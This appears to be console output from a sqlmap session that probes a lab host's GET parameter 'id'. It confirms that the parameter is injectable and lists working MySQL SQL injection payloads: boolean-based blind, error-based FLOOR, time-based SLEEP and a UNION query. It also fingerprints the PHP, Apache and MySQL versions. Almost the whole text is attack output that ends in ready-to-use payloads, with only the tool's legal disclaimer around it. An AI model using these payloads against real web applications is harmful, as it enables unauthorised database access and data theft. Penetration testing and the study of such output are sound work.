 ___
__H__
___ ___[!]_____ ___ ___  {1.3.4.44#dev}
|_ -| . [!]     | .'| . |
|___|_  [!]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 10:34:28 /2019-04-30/
[10:34:28] [INFO] testing connection to the target URL
[10:34:28] [INFO] heuristics detected web page charset 'ascii'
[10:34:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:34:28] [INFO] testing if the target URL content is stable
[10:34:29] [INFO] target URL content is stable
[10:34:29] [INFO] testing if GET parameter 'id' is dynamic
[10:34:29] [INFO] GET parameter 'id' appears to be dynamic
[10:34:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:34:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) at
tacks
[10:34:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[10:34:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:29] [WARNING] reflective value(s) found and filtering out
[10:34:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="luther")
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:29] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[10:34:29] [INFO] testing 'MySQL inline queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:34:29] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:34:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:34:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[10:34:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:34:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[10:34:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:34:39] [INFO] target URL appears to have 3 columns in query
[10:34:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6489=6489
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7857 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(7857=7857,1))),0x716a6b6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a786a71,0x5a5151727477666c4c4162475655626153796d79455947614b5153456f5
a7a4f6f57724d586d614d,0x716a6b6a71),NULL-- swCD
---
[10:34:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0
[10:34:39] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/172.16.112.128'
[*] ending @ 10:34:39 /2019-04-30/